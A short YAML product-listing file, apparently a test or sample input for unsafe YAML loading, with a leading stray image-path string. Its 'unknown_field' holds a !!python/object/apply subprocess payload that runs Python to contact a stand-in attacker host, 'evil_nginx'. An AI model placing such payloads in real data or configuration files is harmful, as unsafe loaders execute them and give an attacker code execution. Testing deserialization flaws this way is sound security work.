 items:
- name: Simple item
description: Simple item description
url: http: //my_goods.com/item1
unknown_field: !!python/object/apply:subprocess.check_output
args:
- ['python', '-c', 'from urllib.request import urlopen;
urlopen("http: //evil_nginx/evil.html").getcode(); exit(0);']
img: http: //my_goods.com/item1.png
